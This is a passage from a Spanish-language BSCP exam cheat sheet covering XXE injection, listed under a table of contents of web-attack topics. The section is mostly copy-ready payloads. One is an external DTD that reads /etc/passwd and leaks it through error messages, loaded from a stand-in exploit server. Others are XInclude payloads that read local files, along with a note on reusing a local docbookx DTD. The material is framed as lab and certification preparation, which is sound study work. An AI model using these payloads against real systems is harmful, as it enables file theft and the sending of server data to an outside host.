 11. XXE Injection -…
CheatSheet-BSCP-2025 / 11. XXE Injection - XML Entity
CheatSheet-BSCP-2025
Recomendaciones Examen BSCP
1. SQLi
2. Authentication
2.1 Authorization
3. Information Disclosure
4. Path Traversal
5. Command Injection OS
6. SSRF
7. Access Control
8. File Upload
9. Web Cache Deception
10. API Testing
11. XXE Injection - XML Ent…
12. Race Conditions
13. NO-SQL Injection
14. Web Sockets - Cross Sit…
15. Clickjacking
16. XSS
17. CSRF
18. CORS
19. DOM Based Vulnerabiliti…
20. LLM
21. SSTI
22. Auth0
23. JWT
24. Insecure Deserialization
25. HTTP Request Smuggling
26. Prototype Pollution Att…
27. Business Logic Vulnerab…
28. Host Headers Attacks
29. GraphQL Vulnerabilities
30. Web Caché Poisoning
CheatSheet-BSCP-2025
//luego analizar nuestro burp collaborator para ver si nos llega algo
interesante de lo que pasamos.
• XXE -> Exfiltrate data via error messages
XML
//dejar el server exploit con /testing.dtd -->
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///invalid/%file;'>">
%eval;
%error;
//En el endpoint del lab que contenga la request con el XML añadir lo siguiente:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % testingFelipe SYSTEM "http://SERVER-
EXPLOIT/testing.dtd"> %testingFelipe;]>
<stockCheck><productId>2</productId><storeId>2</storeId></stockCheck>
• XXE -> Use XInclude in a parameter (url encode the payload)
HTML
?productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/></foo>
or
<xi:include xmlns:xi="http://www.w3.org/2001/XInclude" href="{filePath}"
parse="text"/>
• XXE -> Retrieving Data by a local DTD docbookx.dtd
El archivo local puede variar, dependiendo del lab.
https://github.com/GNOME/yelp/blob/master/data/dtd/docbookx.dtd
GNOME / yelp
Code Pull requests Actions Projects Security Insights
0 entrantes 974 palabras 7,134 caracteres